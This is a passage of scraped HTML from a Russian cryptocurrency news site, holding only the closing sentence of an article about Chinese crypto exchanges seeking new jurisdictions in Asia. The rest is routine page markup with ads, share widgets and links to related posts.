<p>Регулирующие законы продолжают меняться, и при этом биржи и другие криптовалютные игроки должны быть достаточно проворными и найти в себе силы оперативно приспособиться к обстоятельствам, а в случае необходимости – уметь перемещаться по различным юрисдикциям.</p>
</p>
<p>Источник: <a target="_blank" rel="nofollow" href="https://coinspot.io/trading/exchange/kriptovalyutnye-birzhi-kitaya-ishhut-novuyu-zhizn-v-azii/">coinspot.io</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696bb69db7d8b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/mining/vyshla-stabilnaya-versiya-utility-msi-afterburner-4-4-0.html">Вышла стабильная версия утилиты MSI Afterburner 4.4.0</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/exchange/birja-huobi-pokidaet-rynok.html">Биржа Huobi покидает рынок</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-01T15:31:35+00:00"><meta itemprop="dateModified" content="2017-11-01T15:31:35+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Криптовалютные биржи Китая ищут новую жизнь в Азии"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/2625ac003994d6397b7cc3fb6ff204c8.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="333"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696bb69db99c7 = new tdBlock();
block_td_uid_5_696bb69db99c7.id = "td_uid_5_696bb69db99c7";
block_td_uid_5_696bb69db99c7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696bb69db99c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696bb69db99c7_rand","tdc_css_class_style":"td_uid_5_696bb69db99c7_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1341,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696bb69db99c7.td_column_number = "3";
block_td_uid_5_696bb69db99c7.block_type = "td_block_related_posts";
block_td_uid_5_696bb69db99c7.post_count = "3";
block_td_uid_5_696bb69db99c7.found_posts = "357";
block_td_uid_5_696bb69db99c7.header_color = "";
block_td_uid_5_696bb69db99c7.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bb69db99c7.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696bb69db99c7);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696bb69db99c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696bb69db99c7" ><h4 class="td-related-title"><a id="td_uid_6_696bb69dbc17d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696bb69db99c7" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696bb69dbc181" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696bb69db99c7" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696bb69db99c7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/kriptovalyutnuyu-birzhu-coinbase-otsenili-v-86-milliardov.html" rel="bookmark" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-238x178.png" srcset="http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-238x178.png 238w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-80x60.png 80w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-100x75.png 100w, http://bitcois.be/wp-content/uploads/2021/04/coinbase-listing-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптовалютную биржу Coinbase залистили на Nasdaq" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/kriptovalyutnuyu-birzhu-coinbase-otsenili-v-86-milliardov.html" rel="bookmark" title="Криптовалютную биржу Coinbase оценили в $86 миллиардов">Криптовалютную биржу Coinbase оценили в $86 миллиардов</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/zaklyuchitelnyj-raund-ieo-tokena-exm.html" rel="bookmark" title="Заключительный раунд IEO токена EXM"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2019/11/ieo-exmo-coin-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Заключительный раунд IEO токена EXM"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/zaklyuchitelnyj-raund-ieo-tokena-exm.html" rel="bookmark" title="Заключительный раунд IEO токена EXM">Заключительный раунд IEO токена EXM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/exchange/o-chem-govorit-vsplesk-bitkoin-fuchersov-na-cme-i-cboe.html" rel="bookmark" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2018/07/7fb91c8b064838ed92b2bea96b5c05b3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/exchange/o-chem-govorit-vsplesk-bitkoin-fuchersov-na-cme-i-cboe.html" rel="bookmark" title="О чём говорит всплеск биткоин-фьючерсов на CME и Cboe">О чём говорит всплеск биткоин-фьючерсов на CME и Cboe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696bb69db99c7" data-td_block_id="td_uid_5_696bb69db99c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696bb69db99c7" data-td_block_id="td_uid_5_696bb69db99c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exchange/kriptovalutnye-birji-kitaia-ishyt-novyu-jizn-v-azii.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696bb69dbf59c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696bb69dbf59c" ><script>var block_td_uid_8_696bb69dbf59c = new tdBlock();
block_td_uid_8_696bb69dbf59c.id = "td_uid_8_696bb69dbf59c";
block_td_uid_8_696bb69dbf59c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696bb69dbf59c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696bb69dbf59c_rand","tdc_css_class_style":"td_uid_8_696bb69dbf59c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696bb69dbf59c.td_column_number = "1";
block_td_uid_8_696bb69dbf59c.block_type = "td_block_8";
block_td_uid_8_696bb69dbf59c.post_count = "5";
block_td_uid_8_696bb69dbf59c.found_posts = "2339";
block_td_uid_8_696bb69dbf59c.header_color = "#";
block_td_uid_8_696bb69dbf59c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bb69dbf59c.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696bb69dbf59c);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696bb69dbf59c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696bb69dce498_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696bb69dce72d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696bb69dce72d" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
